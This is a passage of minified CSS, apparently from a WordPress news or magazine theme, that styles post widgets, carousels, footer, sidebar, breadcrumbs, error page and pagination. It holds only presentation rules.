.cm-post-widget-three{margin-bottom:0}.cm-post-widget-three .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm-post-widget-three .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm-post-widget-three .post_title h2{font-size:18px;margin-top:10px}.cm-post-widget-three .post_meta{margin-top:5px}.cm_post_widget_four .section-title,.cm_post_widget_nine .section-title{margin-bottom:15px}.cm_post_widget_four .section-title h2,.cm_post_widget_nine .section-title h2{background:transparent;padding:15px 0;font-size:16px}.cm_post_widget_four .section-title h2::after,.cm_post_widget_nine .section-title h2::after{content:"";display:none}.cm_post_widget_four .video_details,.cm_post_widget_nine .video_details{margin-top:10px}.cm_post_widget_four .post_title h2,.cm_post_widget_nine .post_title h2{font-size:18px;margin-top:10px}.cm_post_widget_four.with_bg,.with_bg.cm_post_widget_nine{background:#010101;padding:30px;border-radius:5px}.cm_post_widget_four.with_bg .post_title h2 a,.with_bg.cm_post_widget_nine .post_title h2 a{color:#fff}.cm_post_widget_four.with_bg .post_title h2 a:hover,.with_bg.cm_post_widget_nine .post_title h2 a:hover{color:#FF3D00}.cm_post_widget_four.with_bg .section-title h2,.with_bg.cm_post_widget_nine .section-title h2{color:#fff}.cm_post_widget_four .video_news,.cm_post_widget_nine .video_news{position:relative;margin-bottom:20px}.cm_post_widget_four .video_news a,.cm_post_widget_nine .video_news a{display:block}.cm_post_widget_four .video_news a:focus,.cm_post_widget_nine .video_news a:focus,.cm_post_widget_four .video_news a:hover,.cm_post_widget_nine .video_news a:hover,.cm_post_widget_four .video_news a:active,.cm_post_widget_nine .video_news a:active{outline:none !important}.cm_post_widget_four .video_news figure,.cm_post_widget_nine .video_news figure{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;outline:none;margin:0;padding:0;border:none;width:100%;height:100%;min-height:170px;border-radius:5px}.cm_post_widget_four .video_news figure img,.cm_post_widget_nine .video_news figure img{display:block;max-width:100%;height:auto;opacity:0;-webkit-transform:scale(0.5);transform:scale(0.5);-webkit-transition:all .20s;transition:all .20s;outline:none}.cm_post_widget_four .video_news:hover figure img,.cm_post_widget_nine .video_news:hover figure img{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.cm_post_widget_four .video_news:hover:before,.cm_post_widget_nine .video_news:hover:before{background-color:rgba(0,0,0,0.3)}.cm_post_widget_four .owl-nav,.cm_post_widget_nine .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.cm_post_widget_four .owl-nav button.owl-next,.cm_post_widget_nine .owl-nav button.owl-next,.cm_post_widget_four .owl-nav button.owl-prev,.cm_post_widget_nine .owl-nav button.owl-prev{background:transparent;border:1px solid #FF3D00;line-height:24px;width:24px;height:24px}.cm_post_widget_four .owl-nav button.owl-next i,.cm_post_widget_nine .owl-nav button.owl-next i,.cm_post_widget_four .owl-nav button.owl-prev i,.cm_post_widget_nine .owl-nav button.owl-prev i{line-height:21px;font-size:14px}.cm_post_widget_four.with_bg .owl-nav button.owl-next,.with_bg.cm_post_widget_nine .owl-nav button.owl-next,.cm_post_widget_four.with_bg .owl-nav button.owl-prev,.with_bg.cm_post_widget_nine .owl-nav button.owl-prev{border:0.5px solid rgba(255,255,255,0.4)}.cm_post_widget_five .boxes_holder{margin-bottom:30px}.cm_post_widget_five .post_title h2{font-size:24px;margin:10px 0}.cm_post_widget_five .post-format span{background:#d8d8d8;color:#fff}.bottom-news-area .cm_post_widget_six{margin-bottom:0}.cm_post_widget_six .post_title h2{font-size:16px}.cm_middle_post_widget_one .card .boxes_holder .post_title h2{font-size:16px;margin-top:0px}.cm_middle_post_widget_one .card .post_title h2{font-size:18px;margin-top:10px}.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover{color:#FF3D00}.cm_middle_post_widget_one .card_layout_one .boxes_holder{margin-bottom:30px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .left_box{float:left;width:130px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box{float:left;width:calc( 100% - 130px);padding-left:20px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2{font-size:18px;line-height:1.3;margin-top:0px}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2 a,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li span,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li a{color:#010101}.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_title h2 a:hover,.cm_middle_post_widget_one .card_layout_one .boxes_holder .right_box .post_meta li a:hover{color:#FF3D00}.cm_middle_post_widget_one .card:hover .mask{background:rgba(0,0,0,0.6)}.cm_middle_post_widget_one .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_middle_post_widget_one .post-holder{padding:20px;position:relative;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_middle_post_widget_one .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_post_widget_seven{margin-bottom:30px}.cm_post_widget_seven .lazy-thumb{padding-bottom:0}.cm_post_widget_seven .widget_seven_carousel{position:relative}.cm_post_widget_seven .owl-nav button.owl-prev{position:absolute;z-index:10}.cm_post_widget_seven .owl-nav button.owl-next{position:absolute;z-index:10}.cm_post_widget_seven .owl-nav button.owl-prev:hover,.cm_post_widget_seven .owl-nav button.owl-next:hover{background:#010101}.cm_post_widget_seven .card{position:relative;margin-bottom:0px;min-height:400px;background-size:cover;background-position:center}.cm_post_widget_seven .card .card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#fff}.cm_post_widget_seven .card .card_content a{color:#fff}.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus{color:#fff}.cm_post_widget_seven .post_title h2{font-size:19px;margin-top:15px;margin-bottom:10px}.middle-news-area .cm_middle_post_widget_two{margin-bottom:0}.cm_middle_post_widget_two .post_title h2{font-size:16px}.cm_post_widget_seven .card .card_content .post-categories a:hover{color:#fff}.cm_post_widget_eight .card{border:1px solid #eee;border-radius:5px;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_eight .card:hover{box-shadow:0 2px 6px rgba(0,0,0,0.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-o-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2)}.cm_post_widget_eight .post_title h2{font-size:18px;line-height:1.3}.middle-news-area .cm_middle_post_widget_three{margin-bottom:0}.cm_middle_post_widget_three .lazy-thumb{padding-bottom:56.25%}.cm_middle_post_widget_three .widget_one_bottom_posts .lazy-thumb{padding-bottom:75%}.cm_middle_post_widget_three .post_thumb{position:relative}.cm_middle_post_widget_three .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm_middle_post_widget_three .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_middle_post_widget_three .post_thumb .post-holder{position:absolute;padding:20px;bottom:0px;right:0;left:0;color:#ffffff;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_middle_post_widget_three .post_thumb .post-holder .post_title h2{font-size:21px;margin-top:15px;margin-bottom:10px}.cm_middle_post_widget_three .post_thumb .post-holder a{color:#ffffff}.cm_middle_post_widget_three .right_box .post_title h2{font-size:16px}.cm_middle_post_widget_three .post_thumb .post-holder .post-categories ul li a:hover{color:#fff}.with_bg.cm_post_widget_nine{padding:40px 30px;border-radius:0}.cm_post_widget_nine .owl-nav{top:-55px;right:0px}body.boxed .with_bg.cm_post_widget_nine{margin-left:15px;margin-right:15px}.middle-news-area .cm_middle_post_widget_four{margin-bottom:0}.cm_middle_post_widget_four .left-container .post-holder{padding:20px;position:relative;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_middle_post_widget_four .left-container .post-holder .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_middle_post_widget_four .left-container .post-holder .post_title h2{font-size:21px;margin-top:10px}.cm_middle_post_widget_four .left-container .post-holder .post-excerpt{margin-top:10px}.cm_middle_post_widget_four .left-container .post-holder .post-excerpt p{color:#000000}.cm_middle_post_widget_four .right_box .post_title h2{font-size:16px}.widget_eleven_carousel{position:relative}.widget_eleven_carousel .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.widget_eleven_carousel .owl-nav button.owl-next:hover,.widget_eleven_carousel .owl-nav button.owl-prev:hover{background:#010101}.cm_middle_post_widget_six{margin-bottom:30px}.cm_middle_post_widget_six .middle_widget_six_carousel{position:relative}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card{position:relative;min-height:400px;background-size:cover;background-position:center;margin-bottom:0px}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#ffffff}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a{color:#ffffff}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus{color:#FF3D00}.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .post-categories a:hover{color:#fff}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav{position:absolute;top:5px;right:5px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev,.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next{border-radius:0px;margin:0px;height:35px;width:35px;line-height:35px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev i,.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next i{line-height:35px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev{margin-right:2px}.cm_middle_post_widget_six .lazy-thumb{padding-bottom:0}.cm_middle_post_widget_six .post_title h2{font-size:21px;margin-top:15px;margin-bottom:10px}.cm_post_widget_twelve .card .post_thumb{position:relative}.cm_post_widget_twelve .card .post_thumb .post-format{position:absolute;top:20px;left:20px;z-index:10}.cm_post_widget_twelve .card .post_thumb .post-format span{color:#ffffff;height:40px;width:40px;line-height:35px;font-size:18px;background:transparent;border:1px solid;border-radius:50%;background-color:#010101;border-color:#010101;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_twelve .card .post_thumb:hover .post-format span{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.cm_post_widget_twelve .card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%)}.cm_post_widget_twelve .card .post-holder .post_title h2{margin-top:10px;font-size:18px}.cm_post_widget_twelve .card .post-holder a{color:#fff}.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus{color:#fff}.cm_post_widget_twelve .card .post-holder .meta-icon{color:#ffffff}.cm_post_widget_twelve .text-post-holder{margin-bottom:30px}.cm_post_widget_twelve .text-post-holder .post-number span{display:block;height:35px;width:35px;line-height:35px;background-color:#010101;color:#ffffff;font-size:16px;text-align:center}.cm_post_widget_twelve .text-post-holder .post_title h2{font-size:16px}.cm_post_widget_twelve .card .post-holder .entry_cats a:hover{color:#fff}.video_section{background-color:#010101;padding:60px 0px;margin-bottom:30px}.video_section .section-title h2{color:#ffffff}.video_section .video_news{position:relative}.video_section .video_news figure{background-size:contain}.video_section .video_details{padding:20px;background-color:#ffffff}.video_section .video_details .post_title h2{font-size:18px;margin-top:15px}.video_section .video_details .post_title h2 a{color:#010101}.video_section .video_details .post_title h2 a:hover{color:#FF3D00}.video_section .video_carousel{position:relative}.video_section .video_carousel .owl-nav{margin-top:30px;text-align:center}.cm_video_post_widget_two .video-container{margin-bottom:30px}footer{position:relative;color:#f1f1f1}footer p,footer span,footer strong,footer a,footer em,footer b,footer i,footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:#f1f1f1}footer a{color:#f1f1f1}footer a:hover{color:#fff}footer .widget-title h2{color:#fff}footer .mask{background:rgba(0,0,0,0.8);z-index:-1}footer .post_meta li a{color:#f1f1f1}footer .footer_inner{position:relative;z-index:5;padding-top:40px;padding-bottom:20px;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#111}.copyright_section{padding-top:30px}.copyright_section span{display:block}.copyright_section span a{color:#fff}.copyright_section a{color:#f1f1f1}.copyright_section a:hover{color:#FF3D00}.copyright_section p{padding-bottom:5px}.copyrights a{color:#FF3D00}.copyrights a:hover{color:#fff}.footer_nav ul{list-style:none;text-align:right}.footer_nav ul li{display:inline-block}.footer_nav ul li a{display:inline-block;padding-right:10px;margin-right:10px;line-height:16px;border-right:1px solid rgba(255,255,255,0.4)}.footer_nav ul li:last-child a{padding-right:0;margin-right:0;border-right:none}.footer_social{display:block;position:fixed;bottom:0;left:0;right:0;z-index:1;background:#fff;padding:60px 0;height:150px;width:100%;max-width:100%;margin:0 auto}.footer_social .social-icons{text-align:center}.footer_social .social-icons li{margin-right:20px}.footer_social .social-icons li a{border:1px solid rgba(226,226,226,0.6);line-height:45px;height:45px;width:45px;border-radius:3px}.footer_social .social-icons li a:hover{border:1px solid #ff7d0e}.footer_social .social-icons li:last-child{margin-right:0}body.boxed .footer_social{width:1170px}footer .widget_archive li,footer .widget_categories li,footer .widget_recent_entries li,footer .widget_meta li,footer .widget_recent_comments li,footer .widget_rss li,footer .widget_pages li,footer .widget_nav_menu li{border-bottom-color:#272727}.cm_about_widget .widget_logo-container{margin-bottom:20px}.cm_about_widget .widget_logo-container h4{font-size:32px}.cm_about_widget .widget_logo-container img{display:block}.cm_about_widget .widget_content_area p{margin-bottom:7px}.cm_relatedpost_widget .boxes_holder{margin-bottom:30px}.cm_relatedpost_widget .boxes_holder:last-child{margin-bottom:0}.cm_relatedpost_widget .left_box{float:left;width:40%}.cm_relatedpost_widget .right_box{float:left;width:60%;padding-left:20px}.cm_relatedpost_widget .post_title h2{font-size:16px;font-weight:normal;line-height:1.3}.cm_relatedpost_widget .post_meta{margin-top:5px}aside .cm_relatedpost_widget .post_title h2{font-weight:400;font-size:16px;line-height:1.2}.cm_popularpost_widget .boxes_holder{margin-bottom:30px}.cm_popularpost_widget .boxes_holder:last-child{margin-bottom:0}.cm_popularpost_widget .left_box{float:left;width:40%}.cm_popularpost_widget .right_box{float:left;width:60%;padding-left:20px}.cm_popularpost_widget .post_title h2{font-size:16px;font-weight:normal;line-height:1.6;letter-spacing:1.2}.cm_popularpost_widget .post_meta{margin-top:5px}aside .cm_popularpost_widget .post_title h2{font-weight:500;font-size:16px;line-height:1.2}.cm_author_widget .author_thumb img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:auto}.cm_author_widget .author_name{margin:20px 0px 10px}.cm_author_widget .author_name h4{font-size:21px}.cm_author_widget .author_desc{margin-bottom:30px}.cm_author_widget .author-detail-link{margin-top:15px}.cm_author_widget .author-detail-link a{padding:10px 20px;color:#ffffff;background-color:#FF3D00}.cm_author_widget .author-detail-link a:hover,.cm_author_widget .author-detail-link a:focus{background-color:#010101;color:#fff}.sidebar-widget-area .widget .cm_author_widget .author-detail-link a,.sidebar-widget-area .widget .cm_author_widget .author-detail-link a:hover{color:#fff}footer .widget .cm_author_widget .author-detail-link a,footer .widget .cm_author_widget .author-detail-link a:hover{color:#fff}.trending_widget_carousel{position:relative}.trending_widget_carousel .item .card{position:relative;min-height:400px;background-position:center;margin-bottom:0px;background-size:cover;background-repeat:no-repeat}.trending_widget_carousel .item .card .post-holder{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(40%, rgba(0,0,0,0.5)), to(#000));background-image:linear-gradient(180deg, transparent 0%, rgba(0,0,0,0.5) 40%, #000 100%);color:#ffffff}.trending_widget_carousel .item .card .post-holder a{color:#ffffff}.trending_widget_carousel .item .card .post-holder .post_title h2{margin-top:15px;margin-bottom:10px;font-size:18px}.trending_widget_carousel .owl-dots{margin-top:15px;text-align:center}.trending_widget_carousel .owl-dots button.owl-dot{height:15px;width:15px;background-color:#FF3D00;margin-right:10px;border-radius:50%;border:2px solid #FF3D00}.trending_widget_carousel .owl-dots button.owl-dot.active{background-color:#ffffff}.trending_widget_carousel .post-holder{padding:0 20px}.trending_widget_carousel .post_title h2{font-size:18px}.trending_widget_carousel .owl-nav{position:absolute;z-index:10;-webkit-transform:none;transform:none}.trending_widget_carousel .owl-nav button.owl-prev,.trending_widget_carousel .owl-nav button.owl-next{width:24px;height:24px;line-height:24px}.trending_widget_carousel .owl-nav button.owl-prev i,.trending_widget_carousel .owl-nav button.owl-next i{line-height:24px;font-size:14px}.social_widget_style_1 ul{list-style:none}.social_widget_style_1 ul li{display:block}.social_widget_style_1 ul li a,.social_widget_style_1 ul li a i,.social_widget_style_1 ul li a span{line-height:35px}.social_widget_style_1 ul li a{display:block;overflow:auto;border:1px solid #eee;margin-bottom:15px;font-size:14px;font-weight:normal;color:#fff}.social_widget_style_1 ul li a:hover span{padding-right:30px}.social_widget_style_1 ul li:last-child a{margin-bottom:0}.social_widget_style_1 ul li a i{width:50px;display:inline-block;text-align:center;border-right:1px solid rgba(255,255,255,0.1)}.social_widget_style_1 ul li a span{text-align:right;display:inline-block;width:calc( 100% - 50px );padding-right:10px;font-size:11px;text-transform:uppercase;font-weight:500;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.social_widget_style_1 ul li.fb a,.social_sharing ul li.fb a{background:#4267B2;border-color:#4267B2}.social_widget_style_1 ul li.tw a,.social_sharing ul li.tw a{background:#1DA1F2;border-color:#1DA1F2}.social_widget_style_1 ul li.insta a{background:#8A33A4;border-color:#8A33A4}.social_widget_style_1 ul li.linken a,.social_sharing ul li.linken a{background:#0274B3;border-color:#0274B3}.social_widget_style_1 ul li.pin a,.social_sharing ul li.pin a{background:#BD081C;border-color:#BD081C}.social_widget_style_1 ul li.yt a{background:red;border-color:red}.social_widget_style_1 ul li.gplus a,.social_sharing ul li.gplus a{background:#DC4C40;border-color:#DC4C40}.sidebar-widget-area .widget.social_widget_style_1 a,.sidebar-widget-area .widget.social_widget_style_1 a:hover{color:#fff}footer .social_widget_style_1 span,footer .social_widget_style_1 i,footer .social_sharing span,footer .social_sharing i,footer .social_widget_style_1 ul li.fb a,footer .social_sharing ul li.fb a,footer .social_widget_style_1 ul li.tw a,footer .social_sharing ul li.tw a,footer .social_widget_style_1 ul li.insta a,footer .social_widget_style_1 ul li.linken a,footer .social_sharing ul li.linken a,footer .social_widget_style_1 ul li.pin a,footer .social_sharing ul li.pin a,footer .social_widget_style_1 ul li.yt a,footer .social_widget_style_1 ul li.gplus a,footer .social_sharing ul li.gplus a,footer .social_widget_style_1 ul li.fb a:hover,footer .social_sharing ul li.fb a:hover,footer .social_widget_style_1 ul li.tw a:hover,footer .social_sharing ul li.tw a:hover,footer .social_widget_style_1 ul li.insta a:hover,footer .social_widget_style_1 ul li.linken a:hover,footer .social_sharing ul li.linken a:hover,footer .social_widget_style_1 ul li.pin a:hover,footer .social_sharing ul li.pin a:hover,footer .social_widget_style_1 ul li.yt a:hover,footer .social_widget_style_1 ul li.gplus a:hover,footer .social_sharing ul li.gplus a:hover{color:#f1f1f1}footer .widget .widget-title{margin-bottom:30px}footer .widget .widget-title h2{font-size:18px;text-transform:uppercase;font-weight:500;line-height:1;letter-spacing:1px;position:relative;width:100%;overflow:hidden}footer .widget .widget-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}footer .widget.widget_search form input[type="submit"]:hover{background-color:#FF3D00;border-color:#FF3D00}footer .widget_calendar .calendar_wrap caption{background-color:#FF3D00;border:transparent;border-bottom:none}footer .widget_tag_cloud .tagcloud a{background-color:#FF3D00;color:#f1f1f1}footer .widget_categories select,footer .widget_archive select,footer .widget_text .textwidget select{background-color:#353535;border-color:#353535;color:#f1f1f1}footer .widget_tag_cloud .tagcloud a,footer .widget_tag_cloud .tagcloud a span,footer .widget_product_tag_cloud .tagcloud a,footer .widget_product_tag_cloud .tagcloud a span,footer .widget_tag_cloud .tagcloud a:hover,footer .widget_product_tag_cloud .tagcloud a:hover{color:#f1f1f1}.sidebar-widget-area .widget{margin-bottom:30px;overflow:hidden}.sidebar-widget-area .widget .widget-title{margin-bottom:30px}.sidebar-widget-area .widget .widget-title h2{display:inline-block;font-size:18px;text-transform:uppercase;font-weight:500;line-height:1;letter-spacing:1px;position:relative;width:100%;overflow:hidden}.sidebar-widget-area .widget .widget-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.sidebar-widget-area .widget:last-child{margin-bottom:0px}.breadcrumb{position:relative;background:rgba(0,0,0,0.03);padding:7px 20px}.breadcrumb ul{list-style:none}.breadcrumb ul li{display:inline-block}.breadcrumb ul li a,.breadcrumb ul li span{position:relative;display:inline-block;font-size:16px;color:#777;text-transform:capitalize;letter-spacing:0}.breadcrumb ul li a:hover{color:#FF3D00}.breadcrumb ul li a:after{content:'\f105';font-family:'fontAwesome';padding:0 10px;color:#777}.breadcrumb ul li:first-child a{font-size:0}.breadcrumb ul li:first-child a:before{content:"\f015";font-family:'fontAwesome';font-size:16px;padding:0;color:inherit}.breadcrumb ul li:last-child{padding-right:0}.breadcrumb ul li:last-child span{color:#FF3D00}.breadcrumb ul li:last-child a{color:#FF3D00}.breadcrumb::after{content:'';display:block;position:absolute;z-index:11;left:15px;bottom:-26px;width:0;height:0;border-style:solid;border-width:13px 12px;border-color:transparent transparent rgba(0,0,0,0.03) transparent;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.error_page{text-align:center;margin-top:70px;margin-bottom:50px}.error_page #search-form{width:60%;margin:auto}.error_page_top_portion{background:#FF3D00;padding:60px 30px;margin-bottom:50px;border-radius:10px}.error_head h3{position:relative;z-index:1;font-family:'Halvetica', 'Halvetica-Nue', 'Arial', 'Sans-serif';font-weight:900;font-size:93px;color:#fff;margin-bottom:0}.error_head h4{position:relative;font-size:18px;font-family:'Halvetica', 'Halvetica-Nue', 'Arial', 'Sans-serif';z-index:1;color:#fff;text-transform:uppercase;letter-spacing:0}.error_body{margin-top:20px}.error_body p{color:#fff}.error_foot form,.widget_search form{overflow:hidden;margin-top:30px}.error_foot form input,.widget_search form input{float:left;display:block;height:53px;border:1px solid #eee;border-right:none}.error_foot form input[type="search"],.widget_search form input[type="search"],.error_foot form input[type="text"],.widget_search form input[type="text"]{width:calc( 100% - 120px);padding-left:10px}.error_foot form input[type="submit"],.widget_search form input[type="submit"]{color:#fff;text-align:center;width:120px;font-size:16px;font-weight:500;background:#FF3D00;outline:none;border:1px solid #FF3D00;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.error_foot form input[type="submit"]:hover,.widget_search form input[type="submit"]:hover{border:1px solid #010101;background:#010101}.cm_post_page_lay_wrap .content-entry .the_title{margin-bottom:20px}.cm_post_page_lay_wrap .content-entry .the_title h1{font-size:38px}.cm_post_page_lay_wrap .content-entry .meta .post_meta{margin-top:0;margin-bottom:30px}.cm_post_page_lay_wrap .content-entry .post_thumb{margin-bottom:30px}.cm_classic_page .content-entry .post_thumb iframe,.cm_classic_page .content-entry .post_thumb video,.cm_classic_page .content-entry .post_thumb audio{display:block;max-width:100%;border:none;min-height:300px}.cm_classic_page .content-entry .post_thumb audio{min-height:30px}.gallery-format-carousel{position:relative}.gallery-format-carousel .item{overflow:hidden}.gallery-format-carousel .owl-nav{position:absolute;top:30px;right:30px}.link_formate{border:1px solid #eee;padding:30px}.link_formate a{display:inline-block;text-transform:capitalize;line-height:50px}.link_formate a:before{content:'\f08e';font-family:'fontAwesome';display:inline-block;text-align:center;margin-right:20px;background:#FF3D00;width:50px;height:50px;color:#fff}.quote_formate{position:relative;padding:60px 0 30px 60px}.quote_formate::before{content:'\f10d';font-family:'fontAwesome';position:absolute;left:0;top:0;font-size:42px;color:#FF3D00}.quote_formate p{font-style:italic;line-height:1.9em}.social-share,.post_tags{margin-bottom:30px;text-align:center}.social-share .social-share-title{font-size:18px;margin-bottom:15px}.social-share span,.post_tags span{position:relative;display:block;font-size:18px;margin-bottom:20px;text-transform:uppercase;overflow:hidden}.social-share ul li{margin-right:10px}.social-share ul li:last-child{margin-right:0}.social-share ul li a{height:40px;width:40px;line-height:40px;border:1px solid #eee;border-radius:50%}.social-share ul li a:hover{border:1px solid #FF3D00}.post_tags a{position:relative;display:inline-block;background:#FF3D00;padding:4px 30px;margin:2px;text-transform:capitalize;color:#fff}.post_tags a::before{content:'\e8d2';font-family:'feather';margin-right:5px}.post_tags a:hover{background:#010101;color:#fff}.author_box{margin-bottom:30px;padding:20px;background-color:rgba(0,0,0,0.05)}.author_box .author_thumb img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;border-radius:100%}.author_box .author_name,.author_box .author_desc{margin-bottom:15px}.author_box .author_name h3{text-transform:capitalize;font-size:21px}.author_box .author_social ul{margin-left:-10px}.author_box .author_social ul li{margin-right:10px}.author_box .author_social ul li:last-child{margin-right:0}.post-navigation{margin:40px 0}.post-navigation .nav-links{height:auto;overflow:hidden}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right}.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a{display:block;position:relative;font-weight:500;letter-spacing:1.35px;font-size:14px;padding:10px 20px;color:#fff;background-color:#FF3D00}.post-navigation .nav-links .nav-previous a::before{content:"\f177";font-family:'FontAwesome';margin-right:15px}.post-navigation .nav-links .nav-next a::after{content:"\f178";font-family:'FontAwesome';margin-left:15px}.cm_related_post_container{margin-bottom:30px;margin-top:60px}.cm_related_post_container .lazy-thumb{padding-bottom:56.25%}.cm_related_post_container .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.cm_related_post_container .post-format span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.cm_related_post_container .post_title h2{font-size:18px;margin-top:10px}.cm_related_post_container .post_meta{margin-top:5px}.standard-post-media{margin-top:45px}.cm_modern_page .breadcrumb::after{display:none}.cm_modern_page .breadcrumb{padding:40px 20px;background-attachment:fixed;background-size:cover;background-color:#010101;background-repeat:no-repeat;background-position:center center}.cm_modern_page .breadcrumb .mask{background:rgba(238,117,13,0.7)}.cm_modern_page .breadcrumb ul{position:relative;z-index:5}.cm_modern_page .breadcrumb ul li a,.cm_modern_page .breadcrumb ul li span,.cm_modern_page .breadcrumb ul li a:before{color:#fff}.cm_modern_page .modern_post_thumb{position:relative;margin-bottom:30px}.cm_modern_page .modern_post_thumb.bg{min-height:350px;background:#010101}.cm_modern_page .modern_post_thumb:hover .mask{background:rgba(0,0,0,0.6)}.cm_modern_page .modern_post_thumb .post-holder{display:block;position:absolute;z-index:10;text-align:center;width:100%;padding:0 30px}.cm_modern_page .modern_post_thumb .post-holder *{color:#fff}.cm_modern_page .modern_post_thumb .post-holder .the_title h2{font-weight:bold}.cm_modern_page .modern_post_thumb .post-holder .post_meta a:hover{color:#FF3D00}.cm_modern_page .modern_post_thumb iframe,.cm_modern_page .modern_post_thumb audio,.cm_modern_page .modern_post_thumb video{min-height:350px;width:100%;max-width:100%}.pagination .page-numbers{display:inline-block;font-size:16px;margin-right:10px;border-radius:0;text-align:center;border:1px solid #eee;line-height:45px;width:45px;height:45px}.pagination .page-numbers:hover{border:1px solid #FF3D00}.pagination .page-numbers:last-child{margin-right:0}.pagination .page-numbers.current{background:#FF3D00;color:#fff;border:none}.pagination .page-numbers.next,.pagination .page-numbers.prev{width:auto;padding:0 30px;text-transform:uppercase}.archive-description{margin-top:30px}.cm_archive_page .section-title h1,.cm_search_page .section-title h1,.cm_not_found_page .section-title h1{display:block;font-size:18px;background:transparent;font-weight:bold;color:#010101}.cm_archive_page h2.list_head span,.cm_search_page h2.list_head span,.cm_not_found_page h2.list_head span{color:#FF3D00}.post-display-grid{margin-bottom:20px}.post-display-grid .lazy-thumb{padding-bottom:56.25%}.post-display-grid .card_content{padding:20px;background-color:rgba(0,0,0,0.02);border:1px solid rgba(0,0,0,0.03)}.post-display-grid .post-format 